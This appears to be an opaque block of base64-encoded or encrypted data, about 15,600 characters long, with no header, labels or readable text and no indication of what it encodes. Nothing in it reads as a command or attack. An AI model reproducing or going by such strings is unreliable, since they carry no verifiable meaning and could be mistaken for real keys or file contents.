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
